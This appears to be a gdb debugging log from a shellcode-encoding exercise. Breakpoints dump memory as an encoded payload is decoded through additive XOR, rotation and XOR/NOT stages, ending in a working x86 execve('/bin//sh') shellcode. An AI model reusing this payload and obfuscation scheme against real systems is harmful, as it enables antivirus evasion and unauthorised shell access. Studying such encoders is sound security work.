 (gdb) break *0x0804a05c
Breakpoint 2 at 0x804a05c
(gdb) break *0x0804a076
Breakpoint 3 at 0x804a076
(gdb) break *0x0804a080
Breakpoint 4 at 0x804a080
(gdb) c
Continuing.
Breakpoint 2, 0x0804a05c in code ()
(gdb) x/25xb 0x0804a087
0x804a087 <code+71>: 0x5e 0x98 0xd5 0x64 0x95 0x05 0x3d 0x7a
0x804a08f <code+79>: 0x7a 0x26 0x3d 0x3d 0x7a 0x37 0x3c 0x3b
Shellcode after Reversing Additive XOR
0x804a097 <code+87>: 0xdc 0xb6 0x05 0xdc 0xb7 0x06 0xdc 0xb4
0x804a09f <code+95>: 0xe5
(gdb) c
Continuing.
Breakpoint 3, 0x0804a076 in code ()
(gdb) x/25xb 0x0804a087
0x804a087 <code+71>: 0x64 0x95 0x05 0x3d 0x7a 0x7a 0x26 0x3d
0x804a08f <code+79>: 0x3d 0x7a 0x37 0x3c 0x3b 0xdc 0xb6 0x05
Shellcode after Rotate Left 3 times
0x804a097 <code+87>: 0xdc 0xb7 0x06 0xdc 0xb4 0xe5 0x5e 0x98
0x804a09f <code+95>: 0xd5
(gdb) c
Continuing.
Breakpoint 4, 0x0804a080 in code ()
(gdb) x/25xb 0x0804a087
0x804a087 <code+71>: 0x31 0xc0 0x50 0x68 0x2f 0x2f 0x73 0x68
0x804a08f <code+79>: 0x68 0x2f 0x62 0x69 0x6e 0x89 0xe3 0x50
Shellcode after XOR and NOT operation
0x804a097 <code+87>: 0x89 0xe2 0x53 0x89 0xe1 0xb0 0x0b 0xcd
0x804a09f <code+95>: 0x80
(gdb)